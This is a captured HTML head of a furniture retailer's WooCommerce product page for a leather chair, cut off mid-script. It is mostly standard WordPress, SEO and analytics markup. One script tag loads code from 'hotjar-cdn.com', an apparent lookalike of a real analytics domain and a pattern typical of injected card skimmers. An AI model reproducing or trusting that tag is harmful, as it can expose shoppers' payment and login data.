

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodntassel.com/product/toby-chair/
body_size: 136275
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Manrope%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://woodntassel.com/wp-content/themes/moderno/assets/font/theme-icons.css?ver=1733946495">
		
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Toby Chair - Leather - Wood N Tassel Home</title>
	<link rel="canonical" href="https://woodntassel.com/product/toby-chair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toby Chair - Leather - Wood N Tassel Home" />
	<meta property="og:description" content="Customized options available at additional charges  Actual fabric, leather and finish colors may vary by monitor. Please note that all fabric and leather options may not be applicable to this style.  More Options   Fabric Options Leather Options Finish Options" />
	<meta property="og:url" content="https://woodntassel.com/product/toby-chair/" />
	<meta property="og:site_name" content="Wood N Tassel Home" />
	<meta property="article:modified_time" content="2025-11-21T01:50:37+00:00" />
	<meta property="og:image" content="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="886" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://woodntassel.com/product/toby-chair/","url":"https://woodntassel.com/product/toby-chair/","name":"Toby Chair - Leather - Wood N Tassel Home","isPartOf":{"@id":"https://woodntassel.com/#website"},"primaryImageOfPage":{"@id":"https://woodntassel.com/product/toby-chair/#primaryimage"},"image":{"@id":"https://woodntassel.com/product/toby-chair/#primaryimage"},"thumbnailUrl":"https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1.jpg","datePublished":"2022-09-28T05:12:17+00:00","dateModified":"2025-11-21T01:50:37+00:00","breadcrumb":{"@id":"https://woodntassel.com/product/toby-chair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://woodntassel.com/product/toby-chair/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://woodntassel.com/product/toby-chair/#primaryimage","url":"https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1.jpg","contentUrl":"https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1.jpg","width":1600,"height":886},{"@type":"BreadcrumbList","@id":"https://woodntassel.com/product/toby-chair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://woodntassel.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://woodntassel.com/shop/"},{"@type":"ListItem","position":3,"name":"Toby Chair &#8211; Leather"}]},{"@type":"WebSite","@id":"https://woodntassel.com/#website","url":"https://woodntassel.com/","name":"Wood N Tassel Home","description":"Wood N Tassel Home","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://woodntassel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Feed" href="https://woodntassel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Comments Feed" href="https://woodntassel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/wp-emoji.js?ver=6.4.7","twemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/twemoji.js?ver=6.4.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://woodntassel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://woodntassel.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://woodntassel.com/wp-content/uploads/maxmegamenu/style.css?ver=2e63a5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://woodntassel.com/wp-includes/css/dashicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1704337139' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:45px;
--wvs-single-product-item-height:45px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1740788877' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>

			.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
			.elementor-column-gap-default > .elementor-column > .elementor-element-populated { padding: 0; }
			.e-con {
			--container-default-padding-top: 0;
			--container-default-padding-bottom: 0;
			--container-default-padding-left: 0;
			--container-default-padding-right: 0;
			}
</style>
<link rel='stylesheet' id='swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57880-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-57880.css?ver=1740788862' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://woodntassel.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://woodntassel.com/wp-content/plugins/insight-swatches/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://woodntassel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='moderno-child-style-css' href='https://woodntassel.com/wp-content/themes/moderno-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark-core-css' href='https://woodntassel.com/wp-content/uploads/moderno/min.css?ver=1764517175' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
</style>
<link rel='stylesheet' id='elementor-post-70722-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1766006144' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-505-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1740788877' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
/* ]]> */
</script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WKXR2PW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["woodntassel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WKXR2PW");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://woodntassel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://woodntassel.com/wp-json/wp/v2/product/3097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodntassel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Theme Plugin 1.27" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta name="generator" content="Moderno 1.27" />
<link rel='shortlink' href='https://woodntassel.com/?p=3097' />
<link rel="alternate" type="application/json+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fproduct%2Ftoby-chair%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fproduct%2Ftoby-chair%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
